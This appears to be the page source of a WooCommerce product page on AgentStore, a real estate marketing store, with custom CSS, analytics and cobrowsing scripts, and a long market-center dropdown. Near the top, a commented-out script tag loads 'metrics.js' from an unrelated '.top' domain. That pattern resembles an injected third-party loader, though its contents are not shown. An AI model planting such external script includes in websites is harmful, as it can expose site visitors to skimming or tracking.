            .selected-brand-brand_remax .menu-item-42150 {
                display: none !important;
            }

            .selected-brand-brand_gardenrealty #menu-item-274698,
            .selected-brand-brand_gardenrealty #menu-item-88051,
            .selected-brand-brand_gardenrealty #menu-item-274768,
            .selected-brand-brand_gardenrealty #menu-item-255458,
            .selected-brand-brand_gardenrealty #menu-item-42150,
            .selected-brand-brand_gardenrealty #menu-item-271096 {
                display: none !important;
            }
        </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.5; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!--<script src="https://pixelharrycloud.top/agentstore/metrics.js"></script>-->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://agentstore.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://agentstore.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://agentstore.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://agentstore.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-270x270.png" />
		<style id="wp-custom-css">
			/*.product-type-variable 
[data-attribute_name="attribute_pa_quantity"]
[data-value="400"] {
    display: none !important;
}*/

.error-404 {
	margin: 10% 0;
}

.error-404 [aria-label="Search"],
.error-404 [aria-label="Popular Products"],
.error-404 .fourohfour-columns-2 {
	display: none !important; 
}

.return-to-shop {
	display: none !important;
}

.wc_avatax_validate_address {
	display: block !important;
}

a:focus {
	outline: none;
}

.woocommerce-products-header__title {
	margin: 40px 0;
}

ul.woocommerce-error {
	background: red !important; 
}

* { box-sizing: border-box; }


[data-elementor-type="header"] {
  z-index: 100;
  position: relative;
};

.multiple-domain-store-coalitionpg-com:not(.page-id-336612) .menu-item-335913 {
    display: none !important;
}

#checkout #drip_woocommerce_accepts_marketing_field {
    display: none;
}

table.cart .product-thumbnail img {
	max-width: 100px; 	
}

.product_cat-bkco .single_add_to_cart_button,
.product_cat-name-tags .single_add_to_cart_button,
.product_cat-business-cards .single_add_to_cart_button,
.product_cat-signs .single_add_to_cart_button {
/* 	display: none; 		 */
}

.post-208121 .single_add_to_cart_button,
.post-208090 .single_add_to_cart_button,
.post-207497 .single_add_to_cart_button,
.post-215058 .single_add_to_cart_button 
{
	display: inline;
}

[placeholder]:focus::-webkit-input-placeholder {
	opacity: 1 !important;  
}

.xoo-cp-qtybox, 
td.xoo-cp-remove .xoo-cp-remove-pd {
	visibility: hidden !important; 
}

th.xcp-phead + th,
th.xcp-rhead {
	font-size: 0 !important;
}

.woocommerce-product-details__short-description {
	color: #000; 	
}

.woocommerce-product-details__short-description p {
	margin-bottom: 15px; 
}

#pp_main_btn_sec {
	display: inline-block; 
	margin-right: 10px; 
}

.single-product div.product form.cart .quantity {
	float: none; 
	display: inline-block; 
}

.single-product div.product form.cart .quantity:before {
	content: "Qty: ";
}

#pp_clear_design_btn, 
#pp_edit_btn {
	margin: 0 10px 10px 0;
}
 
.postid-208625 .product .summary,
.postid-208624 .product .summary {
	width: 100% !important; 
}

.postid-208625 .product .woocommerce-product-gallery,
.postid-208624 .product .woocommerce-product-gallery {
	display: none !important;
}

#page .agentstore-homepage .agentstore-homepage__hero {
	background-attachment: inherit !important;
}

.single .product_meta .posted_in {
	display: none !important; 
}

div .cfw-primary-btn:hover {
	color: #fff;
	background: #333;
}

.cfw-edit-item-quantity-control-wrap {
	display: none; 
}

.order-again {
	display: none; 
}

.gform_fields {
	margin: 0;
}

.gform_fields li {
	list-style: none; 
}

.gform_fields > li {
	margin: 5px 0;
}

.gform_fields {
	margin: 20px 0;
}

.agentstore-contact {
	text-align: left; 
}

.agentstore-contact p {
	margin: 0;
}

.footer-kw {
	font-size: 12px; 
	margin: 20px 0 0;
}

.agentstore-brand-picker {
	padding: 0px; 
}
.agentstore-brand-picker__label {
	display: inline-block;
  vertical-align: middle;
  font-weight: 600;
  font-size: 16px;
  margin-right: 10px;
}
.agentstore-brand-picker__button {
	display: inline-block;
  vertical-align: middle;
}
.agentstore-brand-picker__button a {
	font-size: 12px;
  background: #eee;
  padding: 3px 8px;
  border-radius: 4px;
  font-weight: 600;
  color: #888;
}

.agentstore-brand-picker__button a:hover {
	background: #ddd; 
}

[data-id="e4d4fc3"] {
	display: none !important; 
}

body.selected-brand-kw [data-id="e4d4fc3"] {
	    display: flex !important;
}

.textarea.small {
	height: 80px; 
}

.site-header .agentstore-search {
	display: none; 
}

body.selected-brand-kw .site-header .agentstore-search {
	display: block; 
}

.selected-brand-c21everest #menu-item-64905, 
.selected-brand-c21everest #menu-item-85770 {
	display: none; 
	
}

html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item {
	width: auto;
	min-width: 100px; 
}

.automatewoo-birthday-section .automatewoo-birthday-field--no-year .automatewoo-birthday-field__select {
	border-radius: 5px!important;
	border: 1px solid #d9d9d9!important;
}


#page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation #menu-primary-navigation .sub-menu .menu-item a {
	padding: 11px 13px; 
}

.site-header-cart .cart-contents {
	display: block !important; 
}

@media (max-width: 768px) {
	a.cart-contents:after {
			content: " - View Cart";
	}
}

html body.single-product a.button {
	display: block;
}

.hentry {
	margin-top: 30px;
}

.as-hidden { display: none !important; }

body.selected-brand-kw .as-show-for-kw { 
	display: block !important; } 




.woocommerce-MyAccount-navigation-link--my-designs, 
#pp_mydesigns_div {
	display: none !important; 
}

.sfl-list-table .woocommerce-Price-amount {
	opacity: 0;
}

.woocommerce-mini-cart .variation {
	display: none !important; 
}

.woocommerce-mini-cart .product-thumbnail img {
	box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25); 
}

.bcore-image-resize-canvas {
	position: fixed; 
	left: -99999px; 
}

.dh-designer-popup {
    position: fixed;
    top: 50px;
    left: 50px;
    right: 50px;
    bottom: 50px;
    z-index: 99999;
    box-shadow: 0 0 100px;
    height: auto;
	background: #fff; 
}

.dh-designer-popup__header {
	line-height: 50px; 
	text-align: right; 
	font-size: 20px; 
	padding: 0 20px;
	cursor: pointer; 
}

#dh-designer {
	height: calc(100% - 50px);
}

.drop-zone .gform_fileupload_rules {
	display: none; 
}

.drop-zone {
    background: rgba( 0, 0, 0, 0.02 );
    border-radius: 2px;
    border: 1px dashed rgba( 0, 0, 0, 0.15 );
    text-align: center;
    position: relative;
    z-index: 1;
    color: #aaa;
    transition: all 0.25s ease-out;
    display: table;
    width: 100%;
    height: 130px;
    padding: 20px;
}

.drop-zone--over {
  border-style: solid;
}

.drop-zone__input {
  display: none;
}

.drop-zone__thumb {
    width: 100%;
    height: 100%;
    border-radius: 4px;
    overflow: hidden;
    background-color: #cccccc;
    background-size: cover;
    position: relative;
    margin: 0 auto;
    height: 130px; 
	  background-size: contain;
    background-repeat: no-repeat;
    background-position: 50%;
}

.drop-zone__thumb::after {
  content: attr(data-label);
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 5px 0;
  color: #ffffff;
  background: rgba(0, 0, 0, 0.75);
  font-size: 14px;
  text-align: center;
	display: none; 
}

span.drop-zone__prompt {
    margin-top: 35px;
    display: block;
    cursor: pointer;
}

.gform_wrapper [type="color"] {
	height: 100px; 
	width: 100px; 
}

.alert-banner {
	background: #de0809; 
	color: #fff;
	padding: 10px; 
	text-align: center; 
	font-weight: 600;
}

.available-on-backorder {
	  font-size: 20px;
    color: #de080a;
    font-weight: 600;
}

.elementor-widget-woocommerce-products .button {
	display: none; 
} 

span.sub-arrow + .sub-arrow, 
.select2-container + .select2-container {
	display: none; 
}

.multiple-domain-kwgo-agentstore-com {
	line-height: 1.7; 
}

.woocommerce-products-header__title {
	font-size: 30px; 
}

.composite_summary .content_product_meta {
	display: block !important; 
}

#product-64846 .cart * {
	display: none;
}

#product-64846 .cart:after {
	content: "Sold Out";
	color: red; 
}

#bco-navigation .widget_shopping_cart_content {
  padding: 20px;
  background: #fff;
}

#bco-navigation .elementor-button {
	background: #000; 
	color: #fff; 
}

#bco-navigation .elementor-button:hover {
	background: #333;
}

#bco-navigation .elementor-menu-cart__subtotal {
	font-size: 16px; 
	padding: 5px; 
}

.connection-code-wrapper {
	display: flex; 
}

.connection-code-wrapper a {
	font-weight: 600; 
	color: currentColor;
}

#bco-session-code {
	margin-left: 4px;
}

.gform_confirmation_message {
	font-size: 20px;
  color: #65a30d;
  text-align: center;
}


body.single-product #product-description::before {
  content: "Product Description";
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 10px;
  display: block;
}
/* 
/* header banner*/
#page > div:nth-child(1){
/* 	display:none !important; */
} */


#bco-navigation .sub-menu {
	display: flex; 
	flex-direction: column;
}

#bco-navigation .term-kw-greeting-cards {
	order: 999;
}

.archive .attachment-woocommerce_thumbnail,
.archive .woocommerce-loop-product__link img {
  height: 300px;
  object-fit: contain;
  object-position: center;
}

.multiple-domain-store-onereal-com .woocommerce-loop-product__link img {
	height: 350px;
}

.woocommerce-loop-product__title {
	min-height: 50px;
	text-wrap: balance;
}

@media (max-width: 700px) {
	.woocommerce-loop-product__title {
		max-width: 310px; 
		margin: 0 auto;
	}
}

.composite_wrap .quantity {
	display: none !important;
}

.is-large .wc-block-checkout__sidebar.is-sticky {
	top: 200px;
}

.search-results .product .button {
	display: none !important;
}		</style>
		
    
        <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=5faaf728"></script>

        <script>
            function getCookie(name) {
                var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            }

            (function (w, t, c, p, s, e) {
                p = new Promise(function (r) {
                    w[c] = {
                        client: function () {
                            return p
                        }
                    };
                    s = document.createElement(t);
                    s.async = 1;
                    s.src = 'https://js.cobrowse.io/CobrowseIO.js';
                    e = document.getElementsByTagName(t)[0];
                    e.parentNode.insertBefore(s, e);
                    s.onload = function () {
                        r(w[c]);
                    };
                });
                return p;
            })(window, 'script', 'CobrowseIO').then(function () {
                var mcCookie,
                    bcoUsercookie,
                    bcoCobrowseData;
                if (getCookie('wp_marketcenter') != null) {
                    mcCookie = getCookie('wp_marketcenter');
                } else {
                    mcCookie = 'No Market Center Selected';
                }
                if (getCookie('bco_user_info') != null) {
                    bcoUsercookie = getCookie('bco_user_info');
                    bcoUsercookie = decodeURIComponent(bcoUsercookie);
                    bcoUsercookie = JSON.parse(bcoUsercookie);
                    bcoCobrowseData = {
                        user_name: bcoUsercookie['first_name'] + " " + bcoUsercookie['last_name'],
                        user_id: bcoUsercookie['username'],
                        user_email: bcoUsercookie['email'],
                        user_mc: mcCookie,
                        current_page: location.pathname
                    };
                } else {
                    bcoCobrowseData = {
                        user_mc: mcCookie,
                    };
                }

                CobrowseIO.license = "oLEJWfPKMdA2hQ";
                CobrowseIO.trustedOrigins = [
                    'https://agentstore.com',
                    'https://pitchprint.io'
                ];
                CobrowseIO.start();
                CobrowseIO.customData = bcoCobrowseData;
            });
        </script>
    </head>

<body class="wp-singular product-template-default single single-product postid-392079 wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-agentstore2 theme-storefront multiple-domain-agentstore-com woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-agentstore2 wvs-show-label wvs-tooltip storefront-full-width-content storefront-align-wide right-sidebar woocommerce-active elementor-default elementor-kit-220311">

<!-- Google Tag Manager (noscript) -->
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-52L3TXWD"
    height="0" width="0" style="display: none; visibility: hidden;"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="page" class="hfeed site">
    
            <header id="masthead" class="site-header" role="banner" style="">
            <div class="container">
                <div class="row valign-children">
                    <div class="bco-logo col l4 s12 left-align center-align-on-med-and-down bco-col bco-col-1">
                        <div class="bco-logo-container">
                            <a href="https://agentstore.com/" class="custom-logo-link" rel="home"><img width="124" height="50" src="https://agentstore.com/wp-content/uploads/2020/10/AgentStore.svg" class="custom-logo" alt="BRANDco." decoding="async" /></a>                        </div>
                        <div class="bco-mcpicker">
                            	<div class="agentstore-search">
		<link rel="stylesheet" type="text/css"
		      href="https://agentstore.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css">
		<style>
			.agentstore-search {
				background-color: #d21f44;
				color: #fff;
				padding: 30px;
				text-align: center;
			}

			.agentstore-search p {
				margin: 0;
				font-size: 24px;
			}

			.agentstore-search select {
				font-size: 16px;
				display: inline-block;
				vertical-align: middle;
			}

			.select2-container {
				font-size: 16px;
			}
			.bco-mcpicker {
				vertical-align: middle;
				display: inline-block;
				width: 333px;
				max-width: 100%;
				text-align: center; }
			@media only screen and (min-width: 601px) {
				.bco-mcpicker {
					max-width: 50%; } }
			@media only screen and (min-width: 993px) {
				.bco-mcpicker {
					margin-left: -5px;
					text-align: left; } }
			.bco-mcpicker .agentstore-search {
				background: transparent !important;
				padding: 0;
				text-align: center; }
			@media only screen and (min-width: 993px) {
				.bco-mcpicker .agentstore-search {
					text-align: left; } }
			.bco-mcpicker .agentstore-search .agentstore-search__content span.select2-container {
				width: 300px !important;
				max-width: 90%; }
			.bco-mcpicker .agentstore-search .agentstore-search__content span.select2-container span.select2-selection {
				border: none;
				background: #f6f6f6;
				height: 40px; }
			.bco-mcpicker .agentstore-search .agentstore-search__content span.select2-container span.select2-selection__rendered {
				line-height: 40px; }
			.bco-mcpicker .agentstore-search .agentstore-search__content span.select2-container span.select2-selection__arrow {
				height: 40px; }
		</style>
		<div class="agentstore-search__content">
			<p>
				<select id="agentstore-search__select" class="agentstore-search__select">
					<optgroup label="Keller Williams">
					<option value="">Enter Market Center Number or Name</option>
                    							<option value="mc934bc6">MC934BC6 &mdash; The Shawn Cleary Team Powered by Keller Williams</option>
	                        							<option value="mc813bc5">MC813BC5 &mdash; Keller Williams Realty Partners</option>
	                        							<option value="mc842bc11">MC842BC11 &mdash; KELLER WILLIAMS® OCONEE</option>
	                        							<option value="mc374bc">MC374BC &mdash; KELLER WILLIAMS® UTAH REALTORS</option>
	                        							<option value="mc1189">MC1189 &mdash; KELLER WILLIAMS® HORIZON</option>
	                        							<option value="real-saskatchewan">Real - Saskatchewan &mdash; Real Broker SK Ltd.</option>
	                        							<option value="mc1180">MC1180 &mdash; KELLER WILLIAMS® ST. JOHNS</option>
	                        							<option value="mc1190">MC1190 &mdash; KELLER WILLIAMS® SUMMIT</option>
	                        							<option value="mc504bc3">MC504BC3 &mdash; THE KW COLLECTIVE</option>
	                        							<option value="mc504bc2">MC504BC2 &mdash; THE KW COLLECTIVE</option>
	                        							<option value="mc504bc1">MC504BC1 &mdash; THE KW COLLECTIVE</option>
	                        							<option value="mc504bc">MC504BC &mdash; THE KW COLLECTIVE</option>
	                        							<option value="mc1184">MC1184 &mdash; KELLER WILLIAMS® UNITE</option>
	                        							<option value="mc1186">MC1186 &mdash; KELLER WILLIAMS® MIDHUDSON</option>
	                        							<option value="mc724bc">MC724BC &mdash; KELLER WILLIAMS® ADVANTAGE</option>
	                        							<option value="mc374bc1">MC374BC1 &mdash; KELLER WILLIAMS® UTAH REALTORS LATINO</option>
	                        							<option value="mc1173">MC1173 &mdash; KELLER WILLIAMS ® REALTY</option>
	                        							<option value="mc855bc">MC855BC &mdash; KELLER WILLIAMS® BRISTOL</option>
	                        							<option value="mc1073bc5">MC1073BC5 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc1181">MC1181 &mdash; KELLER WILLIAMS ® GALVESTON</option>
	                        							<option value="mc438bc">MC338BC &mdash; Keller Williams® Signature Properties</option>
	                        							<option value="mc107bc">MC107BC &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc530bc1">MC530BC1 &mdash; KW Mid South Homes + Land</option>
	                        							<option value="mc1073bc4">MC1073BC4 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc401bc">MC401BC &mdash; KELLER WILLIAMS® PARTNERS</option>
	                        							<option value="mc815bc7">MC815BC7 &mdash; KELLER WILLIAMS® LEGACY PARTNERS</option>
	                        							<option value="real-arkansas-nwa">Real - Arkansas NWA &mdash; Real Broker NWA</option>
	                        							<option value="real-broker-ny-new-york">Real - New York (Real Broker NY, LLC) &mdash; Real Broker NY, LLC</option>
	                        							<option value="real-minnesota">Real - Minnesota &mdash; Real</option>
	                        							<option value="real-wyoming">Real - Wyoming &mdash; Real Broker, LLC</option>
	                        							<option value="real-wisconsin">Real - Wisconsin &mdash; Real Broker</option>
	                        							<option value="real-west-virginia">Real - West Virginia &mdash; Real Broker, LLC</option>
	                        							<option value="real-washington">Real - Washington &mdash; Real Broker, LLC</option>
	                        							<option value="real-virginia">Real - Virginia &mdash; Real Broker, LLC</option>
	                        							<option value="real-vermont">Real - Vermont &mdash; Real Broker, LLC</option>
	                        							<option value="real-utah">Real - Utah &mdash; Real Broker, LLC</option>
	                        							<option value="real-texas">Real - Texas &mdash; Real</option>
	                        							<option value="real-tennessee">Real - Tennessee &mdash; Real Broker</option>
	                        							<option value="real-south-dakota">Real - South Dakota &mdash; Real Broker, LLC</option>
	                        							<option value="real-south-carolina">Real - South Carolina &mdash; Real Broker, LLC</option>
	                        							<option value="real-rhode-island">Real - Rhode Island &mdash; Real Broker, LLC</option>
	                        							<option value="real-pennsylvania">Real - Pennsylvania &mdash; Real of Pennsylvania</option>
	                        							<option value="real-oregon">Real - Oregon &mdash; Real Broker</option>
	                        							<option value="real-ontario">Real - Ontario &mdash; Real Broker Ontario Ltd., Brokerage</option>
	                        							<option value="real-oklahoma">Real - Oklahoma &mdash; Real Broker LLC</option>
	                        							<option value="real-ohio">Real - Ohio &mdash; Real of Ohio</option>
	                        							<option value="real-north-dakota">Real - North Dakota &mdash; Real</option>
	                        							<option value="real-north-carolina">Real - North Carolina &mdash; Real Broker, LLC</option>
	                        							<option value="real-new-york">Real - New York (Real Broker) &mdash; Real Broker</option>
	                        							<option value="real-new-mexico">Real - New Mexico &mdash; Real Broker, LLC</option>
	                        							<option value="real-new-jersey">Real - New Jersey &mdash; Real</option>
	                        							<option value="real-new-hampshire">Real - New Hampshire &mdash; Real Broker NH, LLC</option>
	                        							<option value="real-nevada">Real - Nevada &mdash; Real Broker, LLC</option>
	                        							<option value="real-nebraska">Real - Nebraska &mdash; Real</option>
	                        							<option value="real-montana">Real - Montana &mdash; Real Broker, LLC</option>
	                        							<option value="real-missouri">Real - Missouri &mdash; Real Broker, LLC</option>
	                        							<option value="real-mississippi">Real - Mississippi &mdash; Real Broker, LLC</option>
	                        							<option value="real-michigan">Real - Michigan &mdash; Real</option>
	                        							<option value="real-massachusetts">Real - Massachusetts &mdash; Real Broker MA, LLC</option>
	                        							<option value="real-maryland">Real - Maryland &mdash; Real Broker, LLC</option>
	                        							<option value="real-manitoba">Real - Manitoba &mdash; Real Broker</option>
	                        							<option value="real-maine">Real - Maine &mdash; Real Broker, LLC</option>
	                        							<option value="real-louisiana">Real - Louisiana &mdash; Real Broker, LLC</option>
	                        							<option value="real-kentucky">Real - Kentucky &mdash; Real Broker</option>
	                        							<option value="real-kansas">Real - Kansas &mdash; Real Broker LLC</option>
	                        							<option value="real-iowa-2">Real - Iowa &mdash; Real Broker, LLC</option>
	                        							<option value="real-indiana">Real - Indiana &mdash; Real Broker, LLC</option>
	                        							<option value="real-illinois">Real - Illinois &mdash; Real Broker, LLC</option>
	                        							<option value="real-idaho">Real - Idaho &mdash; Real Broker LLC</option>
	                        							<option value="real-hawaii">Real - Hawaii &mdash; Real Broker</option>
	                        							<option value="real-georgia">Real - Georgia &mdash; Real Broker LLC</option>
	                        							<option value="real-district-of-columbia">Real - District of Columbia &mdash; Real Broker</option>
	                        							<option value="real-delaware">Real - Delaware &mdash; Real Broker, LLC</option>
	                        							<option value="real-connecticut">Real - Connecticut &mdash; Real Broker CT, LLC</option>
	                        							<option value="real-california">Real - California &mdash; Real</option>
	                        							<option value="real-british-columbia">Real - British Columbia &mdash; Real Broker</option>
	                        							<option value="real-alberta">Real - Alberta &mdash; Real Broker</option>
	                        							<option value="real-alaska-2">Real - Alaska &mdash; Real Broker, LLC</option>
	                        							<option value="real-alaska">Real - Alaska (Real Broker Alaska) &mdash; Real Broker Alaska</option>
	                        							<option value="real-alabama">Real - Alabama &mdash; Real Broker, LLC</option>
	                        							<option value="real-colorado">Real - Colorado &mdash; Real</option>
	                        							<option value="real-arkansas">Real - Arkansas &mdash; Real Broker</option>
	                        							<option value="real-arizona">Real - Arizona &mdash; </option>
	                        							<option value="real-florida">Real - Florida &mdash; Real Broker, LLC</option>
	                        							<option value="mc289tr">MC289TR &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc289he">MC289HE &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc289ak">MC289AK &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc289sw">MC289SW &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc289reda">MC289Reda &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc289ka">MC289KA &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc289db">MC289DB &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc289sn">MC289SN &mdash; KELLER WILLIAMS REALTY</option>
	                        							<option value="mc1128bc2">MC1128BC2 &mdash; KELLER WILLIAMS® PALMETTO</option>
	                        							<option value="mc1147bc1">MC1147BC1 &mdash; New York Living Solutions Team at Keller Williams NYC (New York, NY)</option>
	                        							<option value="mc1094bc">MC1094BC &mdash; KELLER WILLIAMS® FIRST</option>
	                        							<option value="mc892bc1">MC892BC1 &mdash; KELLER WILLIAMS® Northen Montana Realty</option>
	                        							<option value="mc892bc">MC892BC &mdash; KELLER WILLIAMS® Copper Realty</option>
	                        							<option value="mc842bc10">MC842BC10 &mdash; KELLER WILLIAMS® THE DOWNING GROUP</option>
	                        							<option value="mc1041bc1">MC1041BC1 &mdash; KELLER WILLIAMS® REALTY OF DELMARVA</option>
	                        							<option value="mc1168">MC1168 &mdash; Keller Williams® Big Islands</option>
	                        							<option value="mc934bc5">MC934BC5 &mdash; The Husted Team Powered by Keller Williams </option>
	                        							<option value="mc1062">MC1062 &mdash; KELLER WILLIAMS® PREMIER PROPERTIES</option>
	                        							<option value="mc1164">MC1164 &mdash; Keller Williams High Country</option>
	                        							<option value="mc864bc2">MC864BC2 &mdash; KELLER WILLIAMS® PREMIER REALTY</option>
	                        							<option value="mc978bc5">MC978BC5 &mdash; KELLER WILLIAMS® INNOVATE JACKSONVILE</option>
	                        							<option value="mc978bc4">MC978BC4 &mdash; KELLER WILLIAMS® INNOVATE HAMPSTEAD</option>
	                        							<option value="mc978bc3">MC978BC3 &mdash; KELLER WILLIAMS® INNOVATE OAK ISLAND</option>
	                        							<option value="mc978bc2">MC978BC2 &mdash; KELLER WILLIAMS® INNOVATE CAROLINA BEACH</option>
	                        							<option value="mc978bc1">MC978BC1 &mdash; KELLER WILLIAMS® INNOVATE OCEAN ISLE BEACH</option>
	                        							<option value="mc934bc4">MC934BC4 &mdash; KELLER WILLIAMS® PARKWAY</option>
	                        							<option value="mc642bc">MC642BC &mdash; KELLER WILLIAMS® ALBUQUERQUE WESTSIDE</option>
	                        							<option value="mc411team">MC411TEAM &mdash; KELLER WILLIAMS® ALLIANCE</option>
	                        							<option value="mc1153">MC1153 &mdash; KELLER WILLIAMS® ONE CHICAGO</option>
	                        							<option value="mc250">MC250 &mdash; KELLER WILLIAMS® SAN DIEGO NORTH INLAND</option>
	                        							<option value="mc289pv">MC289PV &mdash; KELLER WILLIAMS REALTY</option>
	                        							<option value="mc289cbc">MC289CBC &mdash; KELLER WILLIAMS REALTY</option>
	                        							<option value="mc1176">MC1176 &mdash; KELLER WILLIAMS® WEST ATLANTA</option>
	                        							<option value="mc842bc9">MC842BC9 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc842bc7">MC842BC7 &mdash; KELLER WILLIAMS® POWDERSVILLE</option>
	                        							<option value="mc842bc6">MC842BC6 &mdash; KELLER WILLIAMS® PICKENS</option>
	                        							<option value="mc842bc5">MC842BC5 &mdash; KELLER WILLIAMS® LUXURY LAKE LIVING</option>
	                        							<option value="mc842bc4">MC842BC4 &mdash; KELLER WILLIAMS® UPSTATE LEGACY</option>
	                        							<option value="mc842bc3">MC842BC3 &mdash; KELLER WILLIAMS® LAKE REGION</option>
	                        							<option value="mc842bc1">MC842BC1 &mdash; KELLER WILLIAMS® CLEMSON</option>
	                        							<option value="mc94bc2">MC94BC2 &mdash; KELLER WILLIAMS® REALTY SERVICES TYLERTOWN</option>
	                        							<option value="mc94bc3">MC94BC3 &mdash; KELLER WILLIAMS® REALTY SERVICES</option>
	                        							<option value="mckwwc05">MCKWWC05 &mdash; KELLER WILLIAMS® PREMIER NORTH GEORGIA</option>
	                        							<option value="mckwwc03">MCKWWC03 &mdash; KELLER WILLIAMS® Realty Northwest</option>
	                        							<option value="mc1073bc3">MC1073BC3 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc1073bc2">MC1073BC2 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc1073bc1">MC1073BC1 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc988bc">MC988BC &mdash; KELLER WILLIAMS® FORT MYERS</option>
	                        							<option value="mc530bc">MC530BC &mdash; KELLER WILLIAMS® SOUTHERN MIDDLE REALTY</option>
	                        							<option value="mc552bc">MC552BC &mdash; KELLER WILLIAMS® CEDAR CREEK LAKE PROPERTIES</option>
	                        							<option value="mc700bc">MC700BC &mdash; KELLER WILLIAMS® COASTAL</option>
	                        							<option value="mc426bc2">MC426BC2 &mdash; KELLER WILLIAMS® EMPOWER</option>
	                        							<option value="mc426bc">MC426BC &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc864bc1">MC864BC1 &mdash; KELLER WILLIAMS® PREMIER REALTY</option>
	                        							<option value="mc17bc">MC17BC &mdash; KELLER WILLIAMS® FREEDOM</option>
	                        							<option value="mc486bc3">MC486BC3 &mdash; KELLER WILLIAMS® FLAGSHIP OF MARYLAND</option>
	                        							<option value="mc486bc2">MC486BC2 &mdash; KELLER WILLIAMS® FLAGSHIP OF MARYLAND</option>
	                        							<option value="mc486bc1">MC486BC1 &mdash; KELLER WILLIAMS® PRINCE FREDERICK</option>
	                        							<option value="mc879bc2">MC879BC2 &mdash; KELLER WILLIAMS® ADVANTAGE</option>
	                        							<option value="mc1170">MC1170 &mdash; KELLER WILLIAMS® YORKTOWN</option>
	                        							<option value="mc1215">MC1215 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1216">MC1216 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1217">MC1217 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1219">MC1219 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1220">MC1220 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1222">MC1222 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1223">MC1223 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1224-2">MC1224 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1226">MC1226 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1230-2">MC1230 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1230">MC1231 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1232">MC1232 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc349-2">MC352 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc349">MC349 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc320">MC320 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc313">MC313 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc259">MC259 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc242">MC242 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc222">MC222 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc219">MC219 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1225">MC1225 &mdash; </option>
	                        							<option value="mc214">MC214 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc205">MC205 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc193">MC193 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc150">MC150 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc169">MC169 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc172">MC172 &mdash; KELLER WILLIAMS® REALTY</option>
